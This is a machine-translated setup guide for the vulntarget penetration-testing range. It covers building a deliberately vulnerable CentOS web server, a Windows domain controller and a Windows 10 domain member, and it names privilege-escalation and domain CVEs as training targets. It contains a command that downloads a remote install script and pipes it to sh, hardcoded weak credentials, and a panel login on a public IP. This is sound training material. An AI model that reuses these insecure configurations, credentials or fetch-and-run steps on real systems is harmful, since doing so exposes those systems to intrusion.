Reading instructions
Friday lab's technical article is for reference only. The information provided in this article is only for the websites that network security personnel are responsible for Servers, etc. (including but not limited to) for detection or maintenance reference. Do not use the technical data in this article to invade any computer system without authorization. The user shall be responsible for the direct or indirect consequences and losses caused by using the information provided in this article.
Friday laboratory has the right to modify, delete and explain this article. If reprinting or disseminating this article, it is necessary to ensure the integrity of the article and shall not be used for other purposes without authorization.
vuntarget Disclaimer
vulntarget shooting range series is only for security professionals to practice penetration testing technology. The information provided by this target site is only for the websites that network security personnel are responsible for Servers (including but not limited to) for detection or maintenance reference. Do not use the technical data in the shooting range to invade any computer system without authorization. The user shall be responsible for the direct or indirect consequences and losses caused by using the information provided by the shooting range.
vulntarget range series has the right to modify, delete and explain this range series, and shall not be used for other purposes without authorization.
github address:
https://github.com/crow821/vulntarget
00 related vulnerability Technology
Acme cms related vulnerabilities, Zen cms related vulnerabilities, tunnel agent, no killing, CVE-2021-1732, CVE-2021-42287/CVE-2021-42278
Download address:
Baidu cloud:
Link: https://pan.baidu.com/s/1Hdqkojmu-CeIuPr2gLWHwA
Extraction code: s4ka

01 network topology
Note: in the following shooting process, ip does not necessarily correspond one by one!
02 environmental construction process

2.1 centos7
account information
Two accounts: root/root, vulntarget/root
Version: uname -a
Install pagoda
yum install -y wget && wget -O install.sh http://download.bt.cn/install/install_6.0.sh && sh install.sh

==================================================================
Internet panel address: http://125.122.127.185:8888/045b2769
 Intranet panel address: http://10.30.7.70:8888/045b2769
username: rpngwb3l
password: b0db10cc
If you cannot access the panel,
release the following panel port [8888] in the security group
 If the panel is not accessible, check the firewall/Does the security group have a release panel[8888]port
==================================================================
Log in to the pagoda and install the web service

Install web
Upload the source code to the pagoda, and then add the website. Environment: nginx + MySQL + php7 three

mysql account secret: admin / ecfmrprtjgl2gjl

Directly access port 81 to start installing the web environment

Fill in the account and password information. Next
Just complete the installation directly

Home page information
2.2 domain control 2016
The process of building domain control refers to vulntarget-a. no changes have been made. No special configuration has been made for the environment. The firewall and wdf have not been turned off, so a domain member account has been added.
account information
Domain: vulntarget com
Domain control account: administrator
Domain control password: Admin@123
Domain member account: win101
Domain member password: admin#123
Version information

Image used: cn_windows_server_2016_x64_dvd_9718765.iso
2.3 domain member win10
account information
Local account: win10
Password: win10#123
Administrator: administrator password: admin@123
Domain member: vulntarget\win101, password: admin#123
web background: admin, password: Admin123

Join domain

Security issues: all win10


Configure IP and set DNS as the IP of domain control
Join the domain and enter the domain control account secret


Restart, log in as a domain member, and the domain controller has been created. win101
There is no design for automatic startup. If it is designed for automatic startup, the authority won is system
Kill soft and web (give up)
Install 360 security guards and 360 antivirus (virtual machine intranet will not kill, bye)

Change a tinder (5.0)
Use phpstudy to install, and the permission you get is the administrator's, so change IIS to install web services. The following phpstudy installation is directly enabled.
Use phpstudy 2018 to build web services

Modify the web directory to: \ zentaopms 12.4. 2\zentaopms\www
Restart phpstudy and visit 127.0 0.1 installing Zen OA
5.4. 45 need to use openssl extension
Choose
Just wait for apache to restart and refresh. Continue. The database password of phpstudy is not changed here. The default is root/root


Arbitrarily set a company name and background account secret. First, simply admin/admin, and then enter the background to forcibly change the password
Change password to admin@123

The default save is complete
complete
ISS installation web Service
reference resources: https://www.baishitou.cn/2430.html
First download three files at the following address:
https://windows.php.net/downloads/releases/archives/php-5.4.45-nts-Win32-VC9-x86.zip
https://dev.mysql.com/get/Downloads/MySQL-5.5/mysql-5.5.62-winx64.msi
https://files.phpmyadmin.net/phpMyAdmin/4.4.12/phpMyAdmin-4.4.12-all-languages.7z
Install ISS, select enable live = or close windwos function in control panel - > programs and functions

Check CGI, click OK and wait for download
